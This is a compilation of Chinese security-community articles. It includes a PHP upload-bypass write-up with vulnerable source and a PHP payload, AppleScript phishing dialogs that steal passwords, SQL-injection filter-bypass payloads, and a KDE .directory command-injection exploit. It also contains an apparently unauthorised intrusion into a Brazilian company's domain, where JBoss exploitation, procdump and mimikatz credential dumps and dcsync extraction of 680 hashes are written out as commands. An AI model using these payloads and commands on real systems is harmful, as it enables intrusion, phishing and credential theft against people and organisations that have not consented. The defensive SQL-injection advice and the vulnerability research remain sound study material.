一开始想着看看是否也存在前台登录绕过的问题
> 前台登录绕过:在USERNAME处实施注入, 用UNION SELECT联合查询, 控制数据库返回的密码值, 使其与PASSWORD值相同,
> 以此来达成前台登录的绕过.
先说结论:
由于系统的用户名参数并无注入,即无法控制数据库返回的密码值,那么就算知道了密码的加密方式,也无法构成前台登录的绕过。意味者后台也没有。后台存在不少用`$where`变量,都是拼接的用户输入,
用单引号闭合即可实施注入,SQLMAP一把梭即可直捣黄龙。
不过,话又说回来:都有shell了, 要后台的SQL注入干嘛,命令执行不香?
## 0x05 前台SSRF
在一路审计代码的过程中, 又发现了几处缺乏认证的PHP散文件, 首先找到的是两处SSRF
### HTTPS型SSRF
注册的时候,发现请求数据里存在一个ip地址的字段, 跟到源码里, 原来后端会对其进行`curl`请求
只不过, 由于`CURLOPT_FOLLOWLOCATION`属性并未启用, 导致不能使用302跳转, 只能做`https`请求
### 万金油型SSRF
还有一个支持302的SSRF问题: 跟进`go`函数, 它是一个开启了`CURLOPT_FOLLOWLOCATION`的CURL封装,
那么我们就能用302跳转到`gopher`协议来打内网。当然:此处只做论证,不演示。
## 0x06 前台任意文件上传
其实,刚刚那张图中的分支`case 123`处,是存在任意文件上传的, 只不过文件是传到了内网,并无实际用处。
后来,我注意到使用了一个文件上传相关的组件,在`xxxxxx/uploadfile/app.php`中, 存在以下代码
//app.php
<?php
$DIR = 'base';
$src = file_get_contents('php://input');
if (preg_match("#^data:image/(\w+);base64,(.*)$#", $src, $matches)) {
$appUrl = sprintf(
"%s://%s%s",
isset($_SERVER['HTTPS']) && $_SERVER['HTTPS'] != 'off' ? 'https' : 'http',
$_SERVER['HTTP_HOST'],
$_SERVER['REQUEST_URI']
);
$appUrl = str_replace("app.php", "", $appUrl);
$base64 = $matches[2];
$type = $matches[1];
if ($type === 'jpeg') {
$type = 'jpg';
}
$filename = md5($base64).".$type";
$filePath = $DIR.DIRECTORY_SEPARATOR.$filename;
if (file_exists($filePath)) {
die('{"result" : "$appUrl".'base/'."$filename"');
} else {
$data = base64_decode($base64);
file_put_contents($filePath, $data);
die('{"result" : "$appUrl".'base/'."$filename"');
}
这真是教科书级的上传漏洞啊, 不但能让人学正则, 又熟悉了伪协议。本来我还准备了HTML的上传表单,没想到连这步都省了。
整个文件的逻辑是:通过正则,提取出形如`data:image/XXXXX;base64,YYYYYYY`的字符串中`XXXXX`
和 `YYYYYYY`值,分别作为文件后缀和文件内容。
那么利用方式就呼之欲出了:直接将上传内容进行base64编码,把数据放到POST_DATA里,实现无损上传PHP文件。并且,由于文件内容缺少PHP脚本的特征,上传过程顺带把WAF给绕了——我直呼内行
data:image/php;base64,dXBsb2FkIHRlc3Q8P3BocCBwaHBpbmZvKCk7ID8+
前台上传, 一发入魂,直接起飞。
实际上,XSS、SQLi 、SSRF,都只是手段,不是目的——要是存在前台RCE问题的话,为什么不提出来呢?
## 0x07 前台命令执行
经过复杂的变量跟踪, 最终发现一处获取网管机器版本的接口存在未授权命令执行, 可谓一瞬起飞。
# 总结
弦歌渐远,海底捞吃完了,生活还得继续:最近在看阿里巴巴的Java开发手册,作者在第一章里就提到了SQL注入,开发牛,安全的知识也不落下,可见功底之深厚。
其实,开发也好,安全也罢,都不能闭门造车:开发需要了解安全,安全也应当学学开发;
毕竟,不懂开发的我,现在还在打工。 | 社区文章 |
# 【技术分享】AppleScript:macos下隐藏的钓鱼威胁
|
##### 译文声明
本文是翻译文章,文章来源:duo.com
原文地址:<https://duo.com/blog/the-macos-phishing-easy-button-applescript-dangers>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[ **running_wen**](http://bobao.360.cn/member/contribute?uid=345986531)
**预估稿费:120RMB**
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**AppleScript介绍**
AppleScript是从Mac OS 7(1991年)开始Mac OS就原生支持的脚步语言。Mac
OS中很多系统软件,尤其是有UI界面的系统软件,都有AppleScript的身影,其他很多地方也有它的身影,自然而然,功能强大毫不含糊。
AppleScript在家庭类用户、专业类用户中很流行,它很好地衔接了OS本身的功能与第三方应用能提供的功能。为了AppleScript创建应用、系统服务更加快捷,Apple甚至从Mac
OS 10.4就开始加入了支持拖拽开发的[
**Automator**](https://en.wikipedia.org/wiki/List_of_macOS_components#Automator)
(可快速创建工作流)软件。
**AppleScript的魅力**
AppleScript现在仍然还留着,主要就是用它创建UI驱动的脚本工作流和独立应用,很容易。对于那些支持AppleScript的应用,直接使用[
**display
dialog**](https://developer.apple.com/library/content/documentation/LanguagesUtilities/Conceptual/MacAutomationScriptingGuide/DisplayDialogsandAlerts.html)
就可以获取用户输入,并呈现出来。
例如,我们可以为系统中的Mail应用创建一个脚本,得到特定的邮件发送者发送的邮件内容,AppleScript脚本负责弹出输入框获取用户希望查询的发送者的名字或者邮箱地址,效果如图1所示:
图1 AppleScript特定发送者邮件内容查询
对应的AppleScript代码如下:
tell application "Mail" to activate
tell application "Mail" to display dialog "Please enter the email address to search for..."
default answer "" with icon 1 with title "Mail"
可以Mac OS中的 ****[**Script
Editor**](https://en.wikipedia.org/wiki/AppleScript_Editor) 来执行上面的代码,Script
Editor位于mac下的“/Applications/Utilities/Script Editor.app”,执行如图2所示:
图2 Script Editor运行脚本
除了Apple的核心服务外,还有很多第三方应用支持AppleScript脚本。例如,我们可以利用脚本实现搜索浏览器书签中的URL。如图3所示,弹出输入URL的对话框:
图3 AppleScript接收书签查询内容
**AppleScript脚本利用**
从上面的例子可以看出,由于图标看着正常,容易让人认为这些对话框是正常应用的一部分,从而不怀疑其真实性,然而事实是它是由不相关的脚本产生的。这对于一部分人,开发脚本工作流比较便捷。这使得开发者能更多的关注应用的功能与逻辑实现,而不用过多的关注UI元素。然而,不难现象,这也很容易造成麻烦。
如图4所示,我们让LastPass弹出提示用户输入密码的对话框,其图片为LastPass的图标,上面的文字由我们控制。不论用户选择OK或者Cancel,接收的密码都没有发送给LastPass。相反,我们的脚本接收了用户输入的明文密码与用户名。攻击者可以进一步利用获取的账户获取LastPass中的信息。
图4 AppleScript实现提示用户输入密码
另外一个场景是,利用同样的方式,欺骗用户输入Mac
OS系统账户信息,在用户为管理员时进行提权,或者以受害者的身份运行应用,发送获取的信息到CC服务器。此外还可以诱骗用户输入Apple ID信息。
**更高水平的AppleScript钓鱼**
要想钓鱼成功实施,只要满足用户对正常应用的期望即可,这样就不会怀疑弹出提示框的真实性。最新的Touchbar MacBook Pro引入了Touch
ID传感器,随之用户认证的流程也发生了变化。利用AppleScript在Touchbar MacBook Pro下的钓鱼攻击,其中一种操作序列如下:
1\. 让System Preferences弹出告警对话框(System Preferences用户使用较多);
2\. 告警提示会话过期,需要重新认证。告警也可以仅仅在用户打开应用的时候弹出,这样用户会认为是打开应用导致弹出了提示;
3\. 攻击者使用Touch ID的图标显示第二个对话框,让用户看着和正常的Touch ID提示没有区别,以欺骗用户输入账户信息;
4\. 一旦用户输入了账户信息,攻击者保存相应信息,以供后面利用;
5\. 受害者并不会看到任何其他的Touch ID行为,因为此时用户本来就不需要重新认证;
6\. 钓鱼完成,账户信息被保存。
整个流程如图5所示:
图5 Touchbar MacBook Pro下钓鱼
**结论**
在我们看来,攻击者很容易借助任何支持ApppleScript的应用来弹出提示用户输入敏感信息的输入框,如密码、双因素认证码等信息。
由于系统并没有提示,用户无法很好的区分弹出的对话框并不是应用本身弹出的提示。如果macos能在非授权AppleScript脚本与其他应用交互,弹出告警框之前需要用户进行授权,就是不错的安全实践。 | 社区文章 |
# 【技术分享】SQL注入防御与绕过的几种姿势
##### 译文声明
本文是翻译文章,文章来源:神月资讯
译文仅供参考,具体内容表达以及含义原文为准。
****
**前言**
本文章主要以后端PHP和MySQL数据库为例,参考了多篇文章后的集合性文章,欢迎大家提出个人见解,互促成长。
**一、 PHP几种防御姿势**
**1、关闭错误提示**
**说明:**
PHP配置文件php.ini中的display_errors=Off,这样就关闭了错误提示。
**2、魔术引号**
**说明:**
当php.ini里的magic_quotes_gpc=On时。提交的变量中所有的单引号(')、双引号(")、反斜线()与 NUL(NULL
字符)会自动转为含有反斜线的转义字符。
魔术引号(Magic Quote)是一个自动将进入 PHP 脚本的数据进行转义的过程。(对所有的 GET、POST 和 COOKIE 数据自动运行转义)
PHP 5.4 之前 PHP 指令 magic_quotes_gpc 默认是 on。
本特性已自PHP 5.3.0 起废弃并将自 PHP 5.4.0 起移除,在PHP 5.4.O 起将始终返回 FALSE。
**参考:**
《magic_quotes_gpc相关说明》:
<http://www.cnblogs.com/qiantuwuliang/archive/2009/11/12/1601974.html>
**3、addslashes**
**说明:**
addslashes函数,它会在指定的预定义字符前添加反斜杠转义,这些预定义的字符是:单引号(')、双引号(")、反斜线()与 NUL(NULL 字符)。
这个函数的作用和magic_quotes_gpc一样。所以一般用addslashes前会检查是否开了magic_quotes_gpc。
magic_quotes_gpc与addslashes的区别用法:
**1)对于magic_quotes_gpc=on的情况**
我们可以不对输入和输出数据库的字符串数据作addslashes()和stripslashes()的操作,数据也会正常显示。
如果此时你对输入的数据作了addslashes()处理,那么在输出的时候就必须使用stripslashes()去掉多余的反斜杠。
**2)对于magic_quotes_gpc=off 的情况**
必须使用addslashes()对输入数据进行处理,但并不需要使用stripslashes()格式化输出,
因为addslashes()并未将反斜杠一起写入数据库,只是帮助mysql完成了sql语句的执行。
**参考:**
《addslashes函数说明》:
<https://secure.php.net/manual/zh/function.addslashes.php>
《对于magic_quotes_gpc的一点认识》:
[http://www.phpfans.net/bbs/viewthread.php?tid=6860&page=1&extra=page=1](http://www.phpfans.net/bbs/viewthread.php?tid=6860&page=1&extra=page=1)
**4、mysql_real_escape_string**
说明:
mysql_real_escape_string()函数转义 SQL 语句中使用的字符串中的特殊字符。
下列字符受影响:
x00
n
r
'
"
x1a
如果成功,则该函数返回被转义的字符串。如果失败,则返回 false。
本扩展自 PHP5.5.0 起已废弃,并在自 PHP 7.0.0 开始被移除。
因为完全性问题,建议使用拥有Prepared
Statement机制的PDO和MYSQLi来代替mysql_query,使用的是mysqli_real_escape_string
**参考:**
《
PHP防SQL注入不要再用addslashes和mysql_real_escape_string了》:<http://blog.csdn.net/hornedreaper1988/article/details/43520257>
《PDO防注入原理分析以及使用PDO的注意事项》:
<http://zhangxugg-163-com.iteye.com/blog/1835721>
**5、htmlspecialchars()**
**说明:**
htmlspecialchars()函数把预定义的字符转换为 HTML实体。
预定义的字符是:
& (和号)成为 &
" (双引号)成为 "
' (单引号)成为 '
< (小于)成为 <
> (大于)成为 >
**6、用正则匹配替换来过滤指定的字符**
preg_match
preg_match_all()
preg_replace
参考:
《preg_match说明》:
<http://php.net/manual/zh/function.preg-match.php>
《preg_replace说明》:
<https://secure.php.net/manual/zh/function.preg-replace.php>
**7、转换数据类型**
**说明:**
根据「检查数据类型」的原则,查询之前要将输入数据转换为相应类型,如uid都应该经过intval函数格式为int型。
**8、使用预编译语句**
**说明:**
绑定变量使用预编译语句是预防SQL注入的最佳方式,因为使用预编译的SQL语句语义不会发生改变,在SQL语句中,变量用问号?表示,攻击者无法改变SQL语句的结构,从根本上杜绝了SQL注入攻击的发生。
**代码示例:**
**参考:**
《Web安全之SQL注入攻击技巧与防范》:
<http://www.plhwin.com/2014/06/13/web-security-sql/>
**二、 几种绕过姿势**
下面列举几个防御与绕过的例子:
**例子1:addslashes**
**防御:**
这里用了addslashes转义。
**绕过:**
1)将字符串转为16进制编码数据或使用char函数(十进制)进行转化(因为数据库会自动把16进制转化)
2)用注释符去掉输入密码部分如“– /* #”
**payload:**
http://localhost/injection/user.php?username=admin-- hack
(因为有的SQL要求–后要有空格,所以此处加上了hack)
http://localhost/injection/user.php?username=admin/*
(escape不转义/*)
http://localhost/injection/user.php?username=admin%23
(这里的%23即为#,注释掉后面的密码部分。注意IE浏览器会将#转换为空)
http://localhost/injection/user.php?username=0x61646d696e23
(admin# –>0x61646d696e23)
http://localhost/injection/user.php?username=CHAR(97,100, 109, 105, 110, 35)
(admin# –>CHAR(97, 100, 109, 105, 110, 35))
**关于编码原理:**
因为一般前端JavaScript都会escape()、encodeURL或encodeURIComponent编码再传输给服务器,主要为encodeURL,如下,所以可以利用这点。
**JavaScript代码如:**
**拦截请求:**
**1)escape( )**
对ASCII字母、数字、标点符号"@* _ + – .
/"不进行编码。在u0000到u00ff之间的符号被转成%xx的形式,其余符号被转成%uxxxx的形式。(注意escape()不对"+"编码,而平时表单中的空格会变成+)
**2) encodeURL**
对" ; / ? : @ & = + $ , # ' "不进行编码。编码后,它输出符号的utf-8形式,并且在每个字节前加上%。
**3) encodeURIComponent**
用于对URL的组成部分进行个别编码,而不用于对整个URL进行编码。
常用编码:
@ * _ + - ./ ; ? : @ & = + $ , # ' 空格
转码工具可用:
<http://evilcos.me/lab/xssor/>
参考:
《URL编码》:
<http://www.ruanyifeng.com/blog/2010/02/url_encoding.html>
**例子2:匹配过滤**
**防御:**
**绕过:**
关键词and,or常被用做简单测试网站是否容易进行注入攻击。这里给出简单的绕过使用&&,||分别替换and,or。
过滤注入: 1 or 1 = 1 1 and 1 = 1
绕过注入: 1 || 1 = 1 1 && 1 = 1
关于preg_match过滤可以看参考文章,文章里讲得很详细了。
**参考:**
《高级SQL注入:混淆和绕过》:
<http://www.cnblogs.com/croot/p/3450262.html>
**例子3:strstr**
**防御:**
strstr ()查找字符串的首次出现,该函数区分大小写。如果想要不区分大小写,使用stristr()。(注意后面这个函数多了个i)
**绕过:**
strstr()函数是对大小写敏感的,所以我们可以通过大小写变种来绕过
**payload:**
http://localhost/injection/user.php?id=1uNion select null,null,null
**例子4:空格过滤**
**防御:**
**绕过:**
1)使用内联注释。
2)使用换行符代替空格。注意服务器若为Windows则换行符为%0A%0D,Linux则为%0A。
**payload:**
http://localhost/injection/user.php?id=1/**/and/**/1=1
http://localhost/injection/user.php?id=1%0A%0Dand%0A%0D1=1
**例子5:空字节**
通常的输入过滤器都是在应用程序之外的代码实现的。比如入侵检测系统(IDS),这些系统一般是由原生编程语言开发而成,比如C++,为什么空字节能起作用呢,就是因为在原生变成语言中,根据字符串起始位置到第一个出现空字节的位置来确定字符串长度。所以说空字节就有效的终止了字符串。
**绕过:**
只需要在过滤器阻止的字符串前面提供一个采用URL编码的空字节即可。
**payload:**
**例子6:构造故意过滤**
**防御:**
**绕过:**
文件的63行开始可以看到,此处将传入的%27和%2527都进行删除处理,也就是还没传入数据库前就已经被该死的程序吃了,但是在67行看到他还吃了*,这样我们就有办法了,我们构造%*27,这样程序吃掉星号*后,%27就会被传入。
**payload:**
http://localhost/injection/user.php?id%3D1%*27%*20and%*20%*271%*27%3D%*271
(id=1' and '1'='1–>id%3D1%*27%*20and%*20%*271%*27%3D%*271)
**参考:**
《phpcms_v9.6.0_sql注入与exp》:
<https://zhuanlan.zhihu.com/p/26263513> | 社区文章 |
## 写在最前
**先知技术社区独家发表本文,如需要转载,请先联系先知技术社区或本人授权,未经授权请勿转载。**
## 0x00 前言
小弟不才,学了点内网知识就想练练手,社工一个fofa会员就跑了一手jboss的站,跑完之后无聊的时候就拿拿shell,看看有没有域环境熟悉下dos命令。
这不,看到一个看起来比较好的站,就决定看一看他到底是何方神圣。
## 0x01 外围打点
Jboss界面都不说了哈老铁们,进去看了一下jmx console直接秒进,真好。
不过不急,war远程部署虽然可以用,jexboss集成工具岂不是更香?
拿出jboss扫描神器jexboss扫描一手,不扫不知道一扫吓一跳,有3个漏洞都可以利用,不得不说管理员还是很疏忽大意的。
直接选了个jmx-console,直接省去了手动部署的麻烦,给我弹了个shell回来,一发whoami,system权限,是真不错,准备ipconfig看一发是否有双网卡却碰了壁,不知道这是他禁了这个命令还是我连接不好的原因。
因为jexboss拿的终究是交互式shell,不稳定随时有掉线可能,所以我决定先冰蝎上个线,至少不能让这条system权限的鱼就这样跑掉。dir命令看一下它jboss的路径
echo冰蝎写个马进去,成功连接,至此打点成功,这里后来查看了目录下的文件,有一个名叫jboss的xml文件,我为了隐蔽起见,将名字改成了jboss.jsp
## 0x02 本机信息搜集
拿到webshell后先维权往其他几个目录也放几个webshell,防止被管理员删除修复
然后依托当前机器收集尽可能多的信息,迅速了解目标的内网大致网络结构和机器软件环境,为下一步继续深入做好准备
ipconfig /all &&netstat -ano
&&arp -a查看当前机器处于哪个环境哪个网段
wmic os get
caption,csdversion,osarchitecture,version 抓明文之前了解目标系统版本
有些默认是抓不到明文的
wmic product get name,version 查看安装软件列表
whoami /user &&quer user
tasklist /v && net start
systeminfo
可以看到我们这里拿的是一台2008r2的主机,虽然没有双网卡,但是在域内
然后在本机里不断的寻找有用的消息
找到一个pdf里面有一个网站
尝试访问,拒绝的原因是这个网站只允许内部网络访问,看来安全性还是挺高的
拿着这个名字去搜索得到这是一家位于巴西圣保罗的公司
因为系统里的文件太多且太杂,可能有些有用的文件并没有让我发现找到,但是在一份账单里面得到了他官网的地址xxxx.com.br,不过咱也不是巴西人,也看不懂葡萄牙语是吧,那只能英语翻译走一手了
粗略看了一下地址也是在圣保罗,那应该十有八九这个就是他的主站,位置就在巴西的圣保罗
用在线子域名扫描发现很多子域名都解析在了我拿到shell这个ip地址(186.xxx.xxx.xxx)上,当时就有一种这个域并不是很小的感觉
信息搜集得差不多了,我决定先把他密码抓出来,用抓取dmp回本地离线mimikatz解密的方法
先tasklist /svc查看一下杀软情况
扫描的话是没有杀软的,那么就不用做免杀了
用procdump导出
procdump64.exe -accepteula -ma lsass.exe 1.dmp
利用windows自带的压缩文件下载回本地
makecab c:\jboss\bin\1.dmp 1.zip
看到压缩后的大小还是小很多的,下载回来的速度也会更快
mimikatz离线读取得到域管Administrator的密码
mimikatz.exe "log" "sekurlsa::minidump 1.dmp" "sekurlsa::logonPasswords full" exit
## 0x03 域内信息收集
net view /domain 查看域
net view /domain:域名称 查看域内用户
net group “domain computers” /domain 查询所有域成员计算机列表
我这张截图还只是C开头的主机并且还没有结束,粗略估计了一下这一个大域里面至少有4.500台主机
net accounts /domain获取域密码信息
看了一下最多180天密码过期
nltest /domain_trusts 获取域信任信息
net user /domain 向AD域用户进行查询
向AD查询的用户就更多了,估计远不止4.500台,是一个非常庞大的域,因为几乎他三分之二的子域名都解析到了我拿到这个shell的ip上
wmic user account get /all获取域内用户详细信息
将详细信息导出到excel,方便信息归类
dsquery user 查看存在的用户
net group “domain admins” /domain 查询域管理员用户
域管用户大概10多个
net group “Domain Controllers” /domain 查询域控
得到DC1的ip为192.168.21.3,DC2的ip为192.168.21.108,且都在我拿到权限的这个机器的域内
这里既然找到了域控,先看一下能不能利用gpp组策略
dir \\主机名\NETLOGON
dir \\主机名\SYSVOL
这里看了一下两台主机虽然都有vbs和bat,但是bat里并没有有用信息可以利用
这里我尝试把ntds.dit导出进行查看,但是拒绝访问,是因为ntds并不在默认目录,我试着用命令进行查找也失败,遂放弃
## 0x04 获取域内spn记录
摸清域内敏感机器资产的分布,方便之后突破。可以拿着这些获取到的机器名,来快速完整探测当前域内的所有存活主机,通过net
view还是比较不准的,开启防火墙也是探测不到的
setspn -T xxx.com -Q */* >spn.txt
接着对拉回来的spn文件进行处理,获取spn记录前面的主机名字
grep "CN=" spn.txt | awk -F "," {'print $1'} | awk -F "=" {'print $2'} > host.txt
通过SPN我们可以获取到域内的存活主机何一些主机的具体作用。可以通过主机的名字来获取到这个主机提供什么服务
除了SPN收集域内的信息的话,还可以通过bloodHound来获取域内的一些信息。接着快速抓取当前域内的所有用户,组,会话,数据,上传exe文件上去然后再把数据给下载回来
## 0x05 内网存活机器及资产搜集
本来这里是准备用venom将msf带进内网打的,但是不知道为什么虽然没有杀软,就是传不上去,把几个内网穿透的软件都试完了,就是上传不上去
一开始我以为是我这边的问题,所有文件都传不上去,但是我试了一张png就能够上传上去,那么肯定是把我上传的文件直接给拦截了
我想这既然不能上传,能不能下载呢
先在本地测试一下是能够下载的
但是一换到被攻击机上就下载不下来了,真是离谱
一筹莫展之时我想起来一个大杀器我从头到尾都没有使用过,那就是cs多人运动
我想它是出网的而且又没有杀软,虽然文件下载不知道是什么鬼问题,但是应该是能够上的吧
真好,又出现了一丝生机,上号cs多人运动
因为之前已经把本机及域内信息搜集得差不多了,就只扫描了一个网段
C段里面大概100多台主机,但我估计并不只这么多,因为有些开防火墙我用arp扫描是探测不到的
不知道是不是我个人习惯的原因,我觉得cs在信息搜集方面确实能起到很多作用,但是真要进内网打还是看msf
所以我还是执念上msf去打,新增一个msf监听器把cs的对话派生给msf
新建一个192.168.21.0段的路由表
这里我一开始是要扫描的ip放到了一个txt里,想直接对txt进行扫描,但是不知道是我操作错误的原因还是啥问题,不能够批量扫,那就只能手动去搞了
这里搞了一段时间,域内扫完整理出来如下:
## 0x06 拿下DC获取hash
对内网的主机进行MS17-010漏洞探测,域内机器扫出来9台,本来这个地方可以用msf获取meterpreter后用Kiwi读取密码进行整理的,但是我觉得这个C段太大了,我就没有一台一台的获取session
我想的是如果我拿到了DC,直接就可以把整个域内成员hash导出来,就节省了大量时间
一般拿到DC都会象征性的登录远程桌面作个纪念,但是这个地方我没有登录截图,原因我下面会解释
这里我直接用cs上传wmiexec.py连接DC
python3 ./wmiexec.py sxxxx/Administrator:密码@192.168.21.3
用mimikatz导出hash
lsadump::dcsync /domain:xxx /all /csv command
这个地方我截图导出来的hash其实是很少一部分,我将导出来的hash放入excel,这里我为了方便看我在每个hash中间都加了一个空行
这是结束时候的截图,因为我加了空格,计算的话一共导出了680个用户的hash,也就是说这些用户的hash还不只是这个C段主机的hash
也就是说可能我拿的这个DC所在的这个域还有可能是个子域,这就很恐怖了,所以这里我没有打草惊蛇去登录它的远程桌面,这里我想的是用cs联动bloodhound进行更详细的分析,但奈何现在bloodhound还用得不太熟,就此作罢
## 0x07 后记
我想说的还有一个点是在内网渗透的过程中思路一定要清晰,要做好信息的整合,当你收集到一些有用的信息时就要及时的整理好,不然到后面再去找就会很麻烦,比如hash、spn、wmic收集到的域内用户详细信息,都要做好及时的整理
当时在扫子域名的时候我就预感到这个域不会是很小,但是也没有想到这个域有这么大,我拿下的可能是主域下一个很小的域,因为这个域是在是太庞大了,需要耗费巨大的精力和时间去研究,而且现在有些地方知识也储备得不是很足,如果有师傅想继续往上研究的话可以联系一下小弟,其实我也想看看这个域究竟会有多大,未完待续 | 社区文章 |
原文地址:<https://zero.lol/2019-08-11-the-year-of-linux-on-the-desktop/>
## 0x01 Introduction
一直以来,关于KDE KConfig漏洞存在很多争议,我决定公开这个问题(完全公开)。 有些人甚至决定写博客来分析这个漏洞,尽管我提供了非常详细的poc。
这就是为什么在这篇文章中,我将详细讲述如何发现漏洞、什么导致我发现了这个漏洞,以及整个研究过程中的思考过程。
首先,总结一下:低于5.61.0的KDE Frameworks
(kf5/kdelibs)易受到KConfig类中命令注入漏洞的攻击。该漏洞的利用可通过让远程用户查看特殊构造的配置文件来实现。唯一需要的交互就是在文件浏览器或者桌面上查看文件。当然了,这需要用户下载一个文件,但是隐藏该文件一点都不难。
Bleepingcomputer上传的利用demo
## 0x02 Discovery
在发布完最后几个EA
Origin漏洞后,我很想回到Linux,关注Linux发行版特有的漏洞。我发现Origin客户端是使用Qt框架编写的,而KDE也同样使用Qt框架编写,所以我想要尝试研究一下这个问题。进而,我去研究了KDE。
整个过程中的另一个重要因素是,我一直在自己的笔记本电脑上使用KDE ,对它足够熟悉可以很容易地绘制出攻击面。
### The first lightbulb moment
当时所做的大部分研究都是和我的一个好朋友分享的,他此前曾经帮助我解决了其他漏洞。谢天谢地,这使我可以轻松地和大家分享我的思考过程。
由于我正在研究KDE,所以我决定先看看他们的默认图片浏览器(gwenview)。背后的想法是,“如果我可以在默认图片浏览器中发现漏洞,那应该是一个相对可靠的漏洞。”
当然,如果我们可以将payload放在图片中,在有人查看或打开图片时触发,那么事情就变得容易多了。
当我意识到gwenview实际上会编译最近查看过的文件列表,并使用KConfig配置语法设置条目时,第一个灵光一现的时刻到了。
此刻我面临的是shell变量。这些变量的解释方式可能决定了我们能否实现命令执行。很明显,在`File1`中,它调用`$HOME/Pictures/kdelol.gif`并解析变量,否则gwenview如何确定文件位置呢?
为了确认这些配置条目是否真正解释了shell变量/命令,我在Name2中加了些自己的输入。
在看完gwenview后发现。。。发现没什么不同?好吧,这很糟糕,所以我回到了配置文件看看是否有什么变化。结果是,gwenview在启动时会解析shell变量,因此为了解析最近文件,gwenview必须在配置文件更新后重新启动。
一旦发生这种情况,命令将会执行。
正如你所看到的,`Name2`中的命令被解析,并解析了`$(whoami)`的输出。恢复为`Name1`的原因是因为我使用`File`复制了条目。这对我们目前来说还没有太大的影响,只要命令在执行,就足以使我们前进。
最初,我并不知道$e是什么意思,所以我进行了必要的挖掘,找到了`KDE系统配置文件`文档。
原来$e是用来告诉KDE允许shell扩展的。
在这一点上,这根本不是一个漏洞或一个很突出的问题,不过这看起来确实很危险,我相信可以采取更多措施来滥用它。在发现KDE允许在其配置文件中进行shell扩展后,我向好朋友发了一条信息,详细说明了我所发现的东西。
这里我提出了一个想法,也许可以通过文件名实现内容注入类型的payload。不幸的是,我这样尝试了,KDE似乎可以正确解析新条目并通过增加一个额外的`$`来进行转义。无论哪种方式,如果你向某人发送了带有payload的文件,都显然很可疑。有点违背了目的。
这一点上,我不确定应该如何利用这个问题,显然肯定存在某种方法,但这似乎是个坏主意。考虑到这一点,我厌倦了再次尝试相同的事情、阅读相同的文档,所以我休息了一段时间。
### The second lightbulb moment
最终我回到了KDE,浏览目录,在那里我需要看到隐藏文件(dotfiles)。我转到“控制>显示隐藏文件”,突然发现它在当前工作目录中创建了一个.directory文件。
好吧,很有趣。因为不确定.directory文件是什么,我查看了内容。
[Dolphin]
Timestamp=2019,8,11,23,42,5
Version=4
[Settings]
HiddenFilesShown=true
我注意到的第一件事是,它似乎与KDE对所有配置文件使用的语法一致。我立刻想到,这些条目是否可以被注入shell命令,因为目录打开时KConfig正在读取和处理.directory文件。
我尝试使用shell命令注入version配置项,但是它一直被覆盖,好像行不通。
现在我在想“嗯,也许KDE有一些现有的.directory文件,可以告诉我一些信息”。所以我找到了他们。
zero@pwn$ locate *.directory
/usr/share/desktop-directories/kf5-development-translation.directory
/usr/share/desktop-directories/kf5-development-webdevelopment.directory
/usr/share/desktop-directories/kf5-development.directory
/usr/share/desktop-directories/kf5-editors.directory
/usr/share/desktop-directories/kf5-edu-languages.directory
/usr/share/desktop-directories/kf5-edu-mathematics.directory
/usr/share/desktop-directories/kf5-edu-miscellaneous.directory
[...]
举个例子,我们看下`kf5-development-translation.directory`的内容。
kf5-development-translation.directory:
[Desktop Entry]
Type=Directory
Name=Translation
Name[af]=Vertaling
[...]
Icon=applications-development-translation
我注意到在[Desktop Entry]标签下,某些具有keys的条目被调用。例如,在name条目上的af键:
`Name[af]=Vertaling`
既然KConfig确实在检查条目中的keys,让我们尝试使用$e选项添加keys,就像上述配置文件一样。
在这一点上,我真正感兴趣的另一件事是Icon条目。这里你可以选择设置当前目录或文件本身的图标。如果文件名为.directory,它将为其所在目录设置属性。如果文件名为payload.directory,那么只有payload.directory文件有图标,而不是父目录。为什么会是这样?我们马上讨论这点。
这真的很吸引人,因为这意味着即使不打开文件也可以调用我们的Icon条目,只需要导航到某个目录即可调用。如果在这里使用$e注入命令...该死,那有点太简单了,是不是?
当然,你已经知道了使用下面这个payload的结果了:
payload.directory
[Desktop Entry]
Type=Directory
Icon[$e]=$(echo${IFS}0>~/Desktop/zero.lol&)
演示视频:<https://www.youtube.com/watch?v=l4z7EOQQs84>
## 0x03 Under the Hood
跟任何漏洞一样,访问代码可以使我们的生活变得轻松。充分理解我们的“利用方式”对最大限度发挥影响和写出高质量报告十分重要。
目前,我已经确定了几件事情:
1)问题实际上是KDE配置的一个设计缺陷
2)只需查看文件/文件夹即可触发
问题本身显然在KConfig中,但是如果我们无法调用配置文件...也就没有办法触发它。所以这里有几个部分。带着这些信息,我决定看看KConfig和KConfigGroup的代码。这里我找到了一个名为readEntry()的函数。
kconfiggroup.cpp
我们可以看到它在做的一些事情:
1)检查条目的key
2)如果$e这个key存在,`expandString()`会读取它的值。
显然现在我们需要了解`expandString()`的作用。通过搜索文件,我们在kconfig.cpp中找到了这个函数。
kconfig.cpp
长话短说:
1)检查`$`字符;
2)检查是否后面有`()`;
3)调用popen传入该值
4)返回值(必须去掉该部分)
这基本上解释了它的大部分工作原理,但是我想按照代码准确找到在哪里`readEntry()`和`expandString()`被调用,然后执行我们的命令。
在github上搜索了很长一段时间后,我确定有一个特定于桌面文件的函数,叫做`readIcon()`,位于KDesktopFile类中。
kdesktopfile.cpp
基本上它仅用了`readEntry()`函数,在配置文件中获取Icon。了解到这个函数存在...我们可以回到源代码,搜索`readIcon()`。
目前为止,我一直只是在研究.directory文件,但是在阅读更多代码后,发现KDesktopFile类不仅仅用于.directory文件。它也可以用于.desktop文件(谁能想到呢?????)。
因为KDE将.directory和.desktop看作KDesktopFile的文件,并且icon在这个类中调用(或许其他类,在这里并不重要),所以如果我们注入命令,那么命令将会被执行。
## 0x04 Exploitation
### Finding ways to trigger readEntry
#### SMB share method
我们知道如果可以让某人查看.directory或.desktop文件,`readEntry()`将会被调用,从而执行我们的代码。我认为肯定有更多触发readEntry的方法。理想情况下,是完全远程的、少交互,即不用下载文件。
解决这个问题的方法是,在iframe中使用smb:// URI来提供用户将要连接的远程共享,最终在他们连接时执行我们的directory文件。
不幸的是,KDE不同于GNOME ,它不会自动挂载远程共享,如果文件系统上不存在.directory/.desktop,则不信任他们。
这基本上破坏了让用户意外浏览到远程共享并执行任意代码的目的。很有趣,因为自动挂载远程共享是KDE用户很久以来一直要求的功能特性。如果实现了这点,这个攻击可能会更加危险。
